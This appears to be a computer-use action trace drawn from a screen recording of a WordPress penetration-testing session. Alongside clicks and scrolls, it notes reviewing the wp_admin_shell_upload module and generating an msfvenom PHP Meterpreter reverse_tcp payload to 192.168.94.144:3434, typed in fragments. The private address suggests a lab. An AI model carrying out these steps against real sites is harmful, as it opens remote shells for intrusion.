
text(168.9)

text(4.)

text(144 lport=)

text(3434)

text(R)

- Review WordPress modules such as wp_admin_shell_upload, then minimize the terminals to the desktop
scroll(down, 3)

mouse_move(498, 208)

scroll(down, 3)

double_click(385, 299)

mouse_move(728, 307)

click(358, 309)

mouse_move(236, 246)

click(910, 583)

click(256, 583)

- Run msfvenom for the PHP Meterpreter reverse_tcp payload to 192.168.94.144:3434 and copy the output
click(255, 583)
